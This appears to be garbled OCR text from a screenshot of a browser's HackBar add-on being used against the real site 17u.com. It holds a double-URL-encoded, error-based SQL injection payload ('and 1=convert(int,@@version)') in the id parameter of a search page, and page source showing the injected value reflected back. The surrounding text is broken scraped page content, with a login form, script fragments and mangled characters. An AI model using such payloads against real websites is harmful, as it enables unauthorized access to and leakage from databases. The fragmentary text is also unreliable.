 http://www...%25%32%30
www.17u.com/question/c
IIS
ABP
INT
SQL- XSS- Encryption- Encoding- Other-
Options Alerts
Load URL
Split URL
Execute
http://www.17u.com/question/ques_search.asp?idtype=2&search_type=dqmore&id=343%25%32%30%25%36%31%25%36
%65%25%36%34%25%32%30%25%33%31%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35
%25%37%32%25%37%34%25%32%38%25%36%39%25%36%65%25%37%34%25%32%63%25%34%30%25%34%30%25
%37%36%25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%32%39%25%32%30
Enable Post data Enable Referrer
document.writeln("
中国 国外 "); document.writeln(" "); document.writeln("
"); document.writeln("
和她、和他、和Ta，一起游
人的一生，就是一场旅行，
从这开始，共同探索美好的世界
立即注册
您也可使用以下方式直接登录：
豆
会员登录
请输入您的用户名
用户名： 手机号/邮箱 密码：
两周内自动登录
登 录 忘记密码啦？果断找回
源：http://www.17u.com/question/ques_search.asp?idtype=2&search_type=dqmore...
文件(F) 编辑(E) 查看(V) 帮助(H)
form name='searchform' method='post' action='/question/search_new.asp' tar
span class='fleft' style='height:26px;float:left;' ><input type = 'radio'
span style='float:left;'>");
span id = 's0' style='float:left;height:26px;' >");
select name='province' id='province' style='width:90px' onChange='ProChang
<option value='343%20%61%6e%64%20%31%3d%63%6f%6e%76%65%72%74%28%69%6e%74%
_h����_17u.com</title>
ttp://css.17u.com/com/css/basic.css?v=20130402031" />
ttp://css.17u.com/com/css/comCommon.css?v=2013042602" />
ttp://css.17u.com/com/css/public/pro_top_bot_common.css" />